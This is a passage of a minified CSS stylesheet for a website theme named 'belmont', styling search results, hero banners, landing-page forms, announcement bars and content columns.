.box-resource.views-infinite-scroll-content-wrapper,.search-result-wrapper .page--search #block-belmont-content>.text-intro>.box-resource.views-row,.search-result-wrapper .page--search .container>.box-resource.views-row,.search-result-wrapper .page--search .hero.hero-type6>.box-resource.views-row,.search-result-wrapper .page--search .list-resources>.box-resource.views-row,.search-result-wrapper .page--search .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-area-of-care .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-product .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.path-user.user-logged-in .main>.box-resource.views-row,.search-result-wrapper .page--search body.path-user:not(.user-logged-in) .main>.box-resource.views-row,.search-result-wrapper .page-node-type-page .box-resource.more-features-columns-wrap,.search-result-wrapper .path-portal .box-resource.more-features-columns-wrap,.search-result-wrapper .row.box-resource,.search-result-wrapper body.page-node-type-area-of-care .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.page-node-type-product .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.path-user.user-logged-in .page--search .main>.box-resource.views-row,.search-result-wrapper body.path-user:not(.user-logged-in) .main .box-resource#block-belmont-content,.search-result-wrapper body.path-user:not(.user-logged-in) .page--search .main>.box-resource.views-row,body.page-node-type-area-of-care .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-area-of-care .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-area-of-care .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.page-node-type-product .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-product .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-product .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.path-user.user-logged-in .page--search .search-result-wrapper .main>.box-resource.views-row,body.path-user:not(.user-logged-in) .main .search-result-wrapper .box-resource#block-belmont-content,body.path-user:not(.user-logged-in) .page--search .search-result-wrapper .main>.box-resource.views-row{margin:0 0 30px}.page--search .search-result-form .search-result-form-inner .form-item:first-child{margin-right:0}.modal-confirmation{text-align:center}#block-userlogin .modal-confirmation .create-account-link,.box.box-contact .box-btn .modal-confirmation a,.cta-bar .cta-bar-actions .modal-confirmation a,.form-actions .modal-confirmation input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .modal-confirmation a,.modal-confirmation #block-userlogin .create-account-link,.modal-confirmation .box.box-contact .box-btn a,.modal-confirmation .btn,.modal-confirmation .cta-bar .cta-bar-actions a,.modal-confirmation .form-actions input[type=submit]:not(#edit-reset),.modal-confirmation .jumbotron .btn-outline-secondary-wrap a,.modal-confirmation .product-tabs-wrap a.button,.modal-confirmation .request-box .request-box-cta a,.modal-confirmation .resource-default .resource-default-item .resource-default-item-actions a,.modal-confirmation img,.product-tabs-wrap .modal-confirmation a.button,.request-box .request-box-cta .modal-confirmation a,.resource-default .resource-default-item .resource-default-item-actions .modal-confirmation a{margin:20px auto}.form-item-pass input{letter-spacing:2px}.form-actions{position:relative}.form-actions .ajax-progress-throbber{position:absolute;left:50%;top:50%;margin-left:-18px;margin-top:-18px}.g-recaptcha{padding-top:4px}#block-belmont-content .captcha{font-size:13px;line-height:1.25;color:#586e7b}.lp-footer-form-wrapper.lp-hero-wrapper{max-width:1100px;margin:0 auto 60px;padding-top:32px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:0}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out label{min-height:36px;display:flex;align-items:center}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{max-width:360px}.general-announcements-belmont{background:rgba(179,0,0,.9);position:fixed;top:105px;z-index:9;width:100%;padding:15px 0}.general-announcements-belmont #block-belmont-content>.text-intro,.general-announcements-belmont .container,.general-announcements-belmont .hero.hero-type6,.general-announcements-belmont .list-resources,.general-announcements-belmont .more-features.side-by-side .list-text-columns-inner,.general-announcements-belmont .search-result-wrapper,.general-announcements-belmont body.page-node-type-area-of-care .more-features,.general-announcements-belmont body.page-node-type-product .more-features,.general-announcements-belmont body.path-user.user-logged-in .main,.general-announcements-belmont body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .general-announcements-belmont .list-text-columns-inner,body.page-node-type-area-of-care .general-announcements-belmont .more-features,body.page-node-type-product .general-announcements-belmont .more-features,body.path-user.user-logged-in .general-announcements-belmont .main,body.path-user:not(.user-logged-in) .general-announcements-belmont .main{display:flex;justify-content:space-between;flex-wrap:nowrap}.general-announcements-belmont-content{flex:1 1 auto;align-self:center;max-width:85%;color:#fff;margin:0;font-weight:300}.general-announcements-belmont-content :last-child{margin-bottom:0}.general-announcements-belmont-content a{color:#fff}.general-announcements-belmont-content a:focus,.general-announcements-belmont-content a:hover{color:#fff;text-decoration:underline}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin:0 4px 0 12px}.scrolled .general-announcements-belmont{top:80px}.toolbar-fixed .general-announcements-belmont{top:175px}.scrolled.toolbar-fixed .general-announcements-belmont{top:150px}.iconsline{margin:50px 0 50px 15px}.iconsline .iconsline-item{width:auto;position:relative}.iconsline .iconsline-item .iconsline-icon{width:70px;height:70px;display:flex;border-radius:50%;border:1px solid #094669;align-items:center;justify-content:center;background:#fff}.iconsline .iconsline-item .iconsline-icon img{max-width:100%;max-height:100%;padding:7px}.iconsline .iconsline-item:last-of-type{border:none!important}.iconsline .iconsline-item-title{font-weight:700}.infinite-scroll-pager ul{list-style-type:none;padding:0;margin:60px auto}.infinite-scroll-pager a.button{position:relative;font-size:18px;margin:0 auto;display:table;font-weight:700}.infinite-scroll-pager a.button:after{margin:0 0 0 8px;content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px}.hero{min-height:378px;padding:90px 0;display:flex;flex-direction:column;position:relative;background-color:#fff;font-size:24px;line-height:1.4;overflow:hidden;color:#000;background-size:cover;background-position:100% 0}.hero .hero-fullheight,.hero .hero-fullheight .hero-img{min-height:calc(100vh - 105px - 5vh)}.hero:before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 40%,hsla(0,0%,100%,0));z-index:4}.hero.hero-no-bg{background-color:transparent}.hero.hero-no-bg:before{display:none}.hero #block-belmont-content>.text-intro,.hero .container,.hero .hero.hero-type6,.hero .list-resources,.hero .more-features.side-by-side .list-text-columns-inner,.hero .search-result-wrapper,.hero body.page-node-type-area-of-care .more-features,.hero body.page-node-type-product .more-features,.hero body.path-user.user-logged-in .main,.hero body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero .list-text-columns-inner,body.page-node-type-area-of-care .hero .more-features,body.page-node-type-product .hero .more-features,body.path-user.user-logged-in .hero .main,body.path-user:not(.user-logged-in) .hero .main{position:relative;z-index:4}.hero p{margin-bottom:23px}.hero h1{margin-bottom:25px}.hero h1 p{margin-bottom:0!important}.hero .hero-img{height:100%;width:100%;position:absolute;top:0;left:0;right:0;background-size:cover;z-index:1;background-position:0 0;background-repeat:no-repeat}.hero .hero-img-bg-mobile{display:none}.hero .hero-overlay{bottom:0;left:0;width:100vw;height:100%;background:0 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;position:absolute;z-index:3}.hero.hero-type1{background-color:#e1f0f8;padding-bottom:50px;background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type1:before{display:none}.hero.hero-type1 .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-big.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:650px;top:0;left:58%;min-height:650px;position:absolute}.hero.hero-type1:before{background-color:transparent;background-image:none;opacity:1}.hero.hero-type1 h4{color:#022943}.hero.hero-type1 .hero-product-footer{margin-top:50px}.hero.hero-type1 .hero-product-footer *{font-size:20px}.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child{color:#022943;margin-bottom:10px}.hero.hero-type1 .hero-product-footer a{color:#ec342e}.hero.hero-type1 .product-main-img{text-align:center;justify-content:center;align-items:center;display:flex;position:relative;margin-bottom:30px;max-height:600px;min-height:70vh}.hero.hero-type1 .product-main-img>img{max-width:100%;z-index:2;position:relative;max-height:600px}.hero.hero-type1 .product-main-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type3:before,.hero.hero-type7:before,.simple-blue-lines-hero:before{display:none}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-small.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:336px;top:0;left:58%;min-height:336px;position:absolute}.hero.hero-type5{background-position:100%;background-repeat:no-repeat;background-size:85%;background-color:#fff;margin-bottom:50px;padding-bottom:0}.hero.hero-type5:after{display:none}.hero.hero-type5:before{background:linear-gradient(90deg,hsla(0,0%,100%,.75) 35%,hsla(0,0%,100%,0) 60%)}.hero.hero-type5 .hero-overlay{opacity:.34}.hero.hero-type6{background-color:#fff;position:relative;padding-bottom:0;margin-bottom:50px}.hero.hero-type6 .hero-overlay{display:none}.hero.hero-type6 p{font-size:18px}.hero.hero-type6:before{display:none}.hero.hero-type6 .hero-img{margin-bottom:20px}.hero.hero-type6 .hero-img:after{content:"";position:absolute;display:block;bottom:0;right:0;width:314px;height:43px;background:0 0 no-repeat url(../images/map-legend.jpg);background-size:contain}.hero.hero-type6 h4{color:#022943;font-size:24px;font-weight:700}.hero.hero-type6 .hero-img{position:absolute;height:100%;left:auto;right:0;background-size:contain}.hero.hero-type7{padding-bottom:40px}.hero.hero-type7 a:not(.btn){color:#ec342e;font-weight:700}.hero.hero-type7:before{right:auto;left:50%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:44px}@keyframes n{0%{transform:scale(5)}to{transform:scale(1)}}.video-background,.video-background-poster{position:absolute;top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background-poster video,.video-background video{width:auto;height:auto;position:relative}.video-background-poster img,.video-background img{max-width:100%;width:auto;height:auto}.path-frontpage .hero:after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 50%,hsla(0,0%,100%,0));z-index:2}.lp-hero-wrapper{margin-bottom:60px}.lp-hero-wrapper .hero{margin-bottom:0}.lp-hero-wrapper .hero .hero-overlay{animation:none}.lp-hero-wrapper .lp-form-wrapper .modal-content{box-shadow:0 0 50px 0 rgba(0,0,0,.2);margin-top:-92px;position:relative;z-index:100}.lp-hero-wrapper .lp-form-wrapper .modal-content:before{content:none}.lp-hero-wrapper .lp-form-form{padding:32px 46px 24px}.lp-hero-wrapper .lp-form-form .webform-submission-form{display:flex;flex-wrap:wrap;justify-content:space-between}.lp-hero-wrapper .lp-form-form .captcha,.lp-hero-wrapper .lp-form-form .form-item{width:100%;margin-bottom:30px}.lp-hero-wrapper .lp-form-form .js-form-type-email,.lp-hero-wrapper .lp-form-form .js-form-type-textfield{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-email label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield label{color:#8a8a8a;font-size:18px;position:absolute;top:8px;left:18px;transition:all .2s}.lp-hero-wrapper .lp-form-form .js-form-type-email.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-email:focus-within label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield:focus-within label{font-size:13px;color:#4a4a4a;top:-20px;left:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-select label{color:#4a4a4a;font-size:13px;top:-20px;left:16px;position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{margin-right:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out label{font-size:13px;line-height:1.25}.lp-hero-wrapper .lp-form-form .form-actions{display:flex;flex-direction:column;align-items:center;width:100%;margin-top:0}.lp-hero-wrapper .lp-form-form .form-actions input[type=submit]:not(#edit-reset){max-width:402px;width:100%;white-space:normal}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset),.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset){background-color:#fff;color:#ec342e}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):hover,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):hover{color:#d41913}.lp-hero-wrapper .lp-form-title{color:#094669;margin-bottom:48px}.lp-hero-wrapper .lp-form-copy{margin-top:66px;margin-bottom:20px;padding-right:90px}.lp-hero-wrapper .lp-form-copy-title{margin-bottom:28px}.lp-hero-wrapper .lp-form-copy-description{color:#4a4a4a;font-size:24px;line-height:1.333}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form{background-color:#e1f0f8}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-checkbox input:not(:checked)+label:before,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item input:not([type=submit]),.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item textarea{background-color:#fff}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select2-container--default .select2-selection--single,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select-container--default .select-selection-single{background-color:transparent}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item-data-opt-out label{color:#4f4f4c}.lp-hero-wrapper .hero-type8{background-color:#094669;padding:0;margin-bottom:-60px}.lp-hero-wrapper .hero-type8:after,.lp-hero-wrapper .hero-type8:before{content:none}.lp-hero-wrapper .hero-type8 .hero-overlay{background-image:url(../images/background-pattern-6000.svg);background-position:120px 60px;background-size:auto;opacity:1;animation:none}.lp-hero-wrapper .hero-type8 .hero-lp-copy,.lp-hero-wrapper .hero-type8 h1{color:#fff;padding-right:16.667%}.lp-hero-wrapper .hero-type8 .lp-form-wrapper{border-bottom:248px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom:80px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:130px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .modal-content{margin-top:0;margin-bottom:-186px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-description,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-title{color:#fff}.icongroup{padding:5rem 0 4rem}.icongroup-subtitle{font-size:36px;line-height:1.2778;font-weight:300;margin-top:-10px;margin-bottom:60px}.icongroup-icon{padding-left:16.5px;padding-right:16.5px}.icongroup-icon-icon{display:flex;height:110px;justify-content:center;align-items:center;margin-bottom:30px}.icongroup-icon-icon img{max-height:100%;width:auto}.icongroup-icon-title{font-size:24px;line-height:1.25}.icongroup-icon-copy{font-size:20px;font-weight:400;line-height:1.333}.jumbotron{background:transparent;padding:0!important;margin:5rem 0 4rem}.jumbotron .jumbotron-icon{text-align:center}.jumbotron .jumbotron-icon img{margin-bottom:25px}.jumbotron h2{text-align:center}.jumbotron p,.jumbotron ul{font-size:20px;font-weight:400}.jumbotron p strong{margin:25px 0 -5px;color:#022943;display:block}.jumbotron .btn-outline-secondary-wrap a{margin-top:30px}.jumbotron ul{margin:0}.jumbotron ul li{font-weight:400}.jumbotron.large{text-align:center}.jumbotron.large p,.jumbotron.large ul{font-size:36px;line-height:1.4;font-weight:300}.jumbotron.large ul li{font-weight:300}.jumbotron.small{margin:5rem 0 4rem}.path-frontpage .btn-scroll-arrow+.jumbotron{margin-top:65px;padding-bottom:0;margin-bottom:0}.hero+.jumbotron{padding-top:0}.areas-of-care .jumbotron{margin:0}.areas-of-care .jumbotron p{font-size:24px}body{overflow-x:hidden;padding-top:105px}body div::-webkit-scrollbar{width:6px;position:relative;z-index:111}body div::-webkit-scrollbar-track{background-color:rgba(240,242,243,.5)}body div::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.upcoming-events{margin:60px 0}.upcoming-events h1,.upcoming-events h2,.upcoming-events h3,.upcoming-events h4,.upcoming-events h5{color:#000;margin-bottom:0}.visible-desktop-only{display:block}.lazy,.product-info .product-info-image img.lazy[data-src],.visible-touchscreen-only,img.lazy[data-src],img.lazy[src]:not([src*=loader])+noscript{display:none}noscript.promo-item-img{max-width:100%;max-height:100%}.nojs-alert{padding:20px;text-align:center;border:3px solid red;font-size:20px;position:fixed;bottom:0;left:0;width:100%;z-index:11111;background:#ffbebe;color:#000}.list-text-columns,.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{background:#074769;color:#fff;padding:0 0 50px;font-size:20px;margin:0 0 20px;position:relative}.list-text-columns:after,.page-node-type-page .more-features-columns-wrap:after,.path-portal .more-features-columns-wrap:after{content:"";display:block;background:#074769;position:absolute;width:500vw;height:100%;left:-200vw;top:0;z-index:-1}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/bg-list-text-columns.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:654px;height:1678px;display:block;position:absolute;top:13%;left:14%;opacity:.07;background-size:contain}.list-text-columns .list-text-columns-icon,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon,.path-portal .more-features-columns-wrap .list-text-columns-icon{text-align:center}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-25px}.list-text-columns *,.page-node-type-page .more-features-columns-wrap *,.path-portal .more-features-columns-wrap *{color:#fff}.list-text-columns p,.page-node-type-page .more-features-columns-wrap p,.path-portal .more-features-columns-wrap p{margin:0}.list-text-columns a,.page-node-type-page .more-features-columns-wrap a,.path-portal .more-features-columns-wrap a{transition:all .25s ease-in-out;color:#fff}.list-text-columns a:focus,.list-text-columns a:hover,.page-node-type-page .more-features-columns-wrap a:focus,.page-node-type-page .more-features-columns-wrap a:hover,.path-portal .more-features-columns-wrap a:focus,.path-portal .more-features-columns-wrap a:hover{color:#fff;opacity:.7;text-decoration:underline}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:50px 15px 30px 0}.list-text-columns .list-text-columns-title:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-title:empty,.path-portal .more-features-columns-wrap .list-text-columns-title:empty{height:0!important}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:30px 0 5px}.list-text-columns .list-text-columns-subtitle:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle:empty,.path-portal .more-features-columns-wrap .list-text-columns-subtitle:empty{height:0!important}.list-text-columns a[href*=mailto],.page-node-type-page .more-features-columns-wrap a[href*=mailto],.path-portal .more-features-columns-wrap a[href*=mailto]{word-break:break-all}.list-text-columns ul,.page-node-type-page .more-features-columns-wrap ul,.path-portal .more-features-columns-wrap ul{padding:0 0 0 16px}.more-features-columns-outer{overflow:hidden}.more-features-columns-wrap{margin:0 -16.5px}.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features{padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap,.path-portal .more-features-columns-wrap .more-features .list-text-columns,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{padding:0;margin:0;background:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap .more-features .list-text-columns:before,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner{flex:0 0 100%;max-width:100%;padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding-right:16px}.block-news-events body.page-node-type-area-of-care .areas-of-care .views-element-container>div,.block-news-events body.page-node-type-product .areas-of-care .views-element-container>div,.more-features.side-by-side .list-text-columns-inner body.page-node-type-area-of-care .areas-of-care .list-text-columns-items,.more-features.side-by-side .list-text-columns-inner body.page-node-type-product .areas-of-care .list-text-columns-items,.more-features.side-by-side .page--search body.page-node-type-area-of-care .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side .page--search body.page-node-type-product .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-area-of-care .areas-of-care .page--search .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-product .areas-of-care .page--search .list-text-columns-inner>.views-row,.page--news-and-events body.page-node-type-area-of-care .areas-of-care .views-infinite-scroll-content-wrapper,.page--news-and-events body.page-node-type-product .areas-of-care .views-infinite-scroll-content-wrapper,.page--search body.page-node-type-area-of-care .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .container>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care body.page-node-type-product .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-product .areas-of-care .container>.views-row,.page--search body.page-node-type-product .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-product .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-product .areas-of-care body.page-node-type-area-of-care .more-features>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-product .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-product .areas-of-care .main>.views-row,.page-node-type-page body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-product .areas-of-care .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-area-of-care .areas-of-care .list-text-columns,body.page-node-type-area-of-care .areas-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-area-of-care .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .container>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.page-node-type-product .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .row,body.page-node-type-area-of-care .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .areas-of-care .list-text-columns-items,body.page-node-type-product .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-product .areas-of-care .list-text-columns,body.page-node-type-product .areas-of-care .more-features .list-text-columns-items,body.page-node-type-product .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-product .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-product .areas-of-care .page--search .container>.views-row,body.page-node-type-product .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-product .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-product .areas-of-care .page--search body.page-node-type-area-of-care .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-product .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-product .areas-of-care .row,body.page-node-type-product .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-product .more-features .areas-of-care .list-text-columns-items,body.path-user.user-logged-in .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user.user-logged-in .page--search body.page-node-type-product .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .main body.page-node-type-area-of-care .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .main body.page-node-type-product .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .page--search body.page-node-type-product .areas-of-care .main>.views-row{justify-content:center}.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-product .more-features .more-features-columns-wrap,.path-portal 